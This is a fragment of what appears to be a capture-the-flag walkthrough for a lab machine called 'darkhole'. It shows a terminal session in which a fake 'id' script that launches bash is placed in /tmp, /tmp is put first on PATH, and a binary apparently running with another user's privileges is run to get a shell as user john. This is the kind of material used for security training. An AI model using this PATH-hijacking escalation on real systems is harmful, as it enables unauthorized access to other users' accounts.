 www-data@darkhole:/tmp$ echo "/bin/bash">id && chmod +x id
www-data@darkhole:/tmp$ ls -l
total 4
prw-r--r-- 1 www-data www-data  0 Jan 16 08:56 f
-rwxr-xr-x 1 www-data www-data 10 Jan 16 08:56 id
www-data@darkhole:/tmp$ echo $PATH
:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
www-data@darkhole:/tmp$ export PATH=/tmp:$PATH
www-data@darkhole:/tmp$ echo $PATH
/tmp::/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
www-data@darkhole:/tmp$ /home/john/toto
john@darkhole:/tmp$